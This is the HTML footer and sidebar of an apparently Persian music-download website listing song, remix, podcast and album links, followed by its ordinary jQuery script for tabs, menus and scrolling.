<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید شروین و رعنا منصور بنام تنهایی" href="http://www.persian-star.net/shervin-tanhaee-ft-rana-mansour/">دانلود آهنگ جدید شروین و رعنا منصور بنام تنهایی</a></li>
<li><a title="دانلود آهنگ عشق که در میزنه خدا جوابش نکن رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b9%d8%b4%d9%82-%da%a9%d9%87-%d8%af%d8%b1-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%ae%d8%af%d8%a7-%d8%ac%d9%88%d8%a7%d8%a8%d8%b4-%d9%86%da%a9/">دانلود آهنگ عشق که در میزنه خدا جوابش نکن رادیو جوان</a></li>
<li><a title="دانلود آهنگ کاوه کامیار به نام فدای تو بشم" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%a7%d9%88%d9%87-%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%b1-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d9%81%d8%af%d8%a7%db%8c-%d8%aa%d9%88-%d8%a8/">دانلود آهنگ کاوه کامیار به نام فدای تو بشم</a></li>
<li><a title="دانلود آهنگ تنها ماندم از محمد مسعودی فر رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%86%d9%87%d8%a7-%d9%85%d8%a7%d9%86%d8%af%d9%85-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%b3%d8%b9%d9%88%d8%af%db%8c-%d9%81/">دانلود آهنگ تنها ماندم از محمد مسعودی فر رادیو جوان</a></li>
<li><a title="دانلود آهنگ پرم از تو از امیر باقری با پخش آنلاین" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%b1%d9%85-%d8%a7%d8%b2-%d8%aa%d9%88-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d8%a8%d8%a7%d9%82%d8%b1%db%8c-%d8%a8%d8%a7-%d9%be/">دانلود آهنگ پرم از تو از امیر باقری با پخش آنلاین</a></li>
<li><a title="دانلود آهنگ جدید یاسر بینام &#8211; امضا" href="http://www.persian-star.net/yaser-binam-emza/">دانلود آهنگ جدید یاسر بینام &#8211; امضا</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرخ &#8211; گل مهتاب" href="http://www.persian-star.net/farzad-farokh-gole-mahtab/">دانلود آهنگ جدید فرزاد فرخ &#8211; گل مهتاب</a></li>
<li><a title="دانلود آهنگ کودتا از مرتضی محمدی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d9%88%d8%af%d8%aa%d8%a7-%d8%a7%d8%b2-%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d9%85%d8%ad%d9%85%d8%af%db%8c-%d8%b1%d8%a7%d8%af%db%8c%d9%88/">دانلود آهنگ کودتا از مرتضی محمدی رادیو جوان</a></li>
<li><a title="دانلود آهنگ آدم بدی نبودم از مهدی جهانی در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a2%d8%af%d9%85-%d8%a8%d8%af%db%8c-%d9%86%d8%a8%d9%88%d8%af%d9%85-%d8%a7%d8%b2-%d9%85%d9%87%d8%af%db%8c-%d8%ac%d9%87%d8%a7%d9%86%db%8c/">دانلود آهنگ آدم بدی نبودم از مهدی جهانی در رادیو جوان</a></li>
<li><a title="دانلود آهنگ معجزه از علی طبرسا رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%b9%d8%ac%d8%b2%d9%87-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b7%d8%a8%d8%b1%d8%b3%d8%a7-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88/">دانلود آهنگ معجزه از علی طبرسا رادیو جوان</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js
body_size: 729
content:
jQuery(document).ready(function(){jQuery(".tabs a:first").addClass("active").show();jQuery(".tab:not(:first)").hide();jQuery(".tab:first").show();jQuery(".tabs a").click(function(){jQuery(".tabs a").removeClass("active");jQuery(this).addClass("active");stringref=jQuery(this).attr("href").split('#')[1];jQuery('.tab:not(#'+stringref+')').hide();if(jQuery.browser.msie&&jQuery.browser.version.substr(0,3)=="6.0"){jQuery('.tab#'+stringref).show();}else jQuery('.tab#'+stringref).fadeIn();return false;});$(window).scroll(function(){if($(this).scrollTop()>200){$('.scrolltop').fadeIn(200);}else{$('.scrolltop').fadeOut(200);}});$('.scrolltop').click(function(event){event.preventDefault();$('html, body').animate({scrollTop:0},1000);});$('.jarchives').enscroll({verticalScrollerSide:"left",showOnHover:true,verticalTrackClass:'track',verticalHandleClass:'handle'});$(".fullarchive > ul > li > a").on("click",function(e){if($(this).parent().has("ul")){e.preventDefault();}
if(!$(this).hasClass("open")){$(".fullarchive ul li ul").hide();$(".fullarchive ul li a").removeClass("open");$(this).next("ul").show();$(this).addClass("open");}else if($(this).hasClass("open")){$(this).removeClass("open");$(this).next("ul").hide();}});$(".fixed_left .title i").click(function(){$(".fixed_left").fadeOut(100);});$(".fixed_right .title i").click(function(){$(".fixed_right").fadeOut(100);});var nav=$('.menu');$(window).scroll(function(){if($(this).scrollTop()>125){nav.addClass("fixmenu");}else{nav.removeClass("fixmenu");}});$(".navicon").click(function(){$(".menu ul").animate({marginRight:"0px"},200,"linear");runmenu=1;});$(".navicon2,.bodydeactive").click(function(){$(".menu ul").animate({marginRight:"-170px"},200,"linear");});$(".navicon").click(function(){$(".bodydeactive").fadeIn(400),$(".menu").animate({marginRight:"0px"},200,"linear")});$(".navicon2,.bodydeactive").click(function(){$(".menu").animate({marginRight:"0px"},200,"linear"),$(".bodydeactive").fadeOut(400)});setTimeout(function(){$(".alert,.alert2,.alert3").fadeOut(2500)})});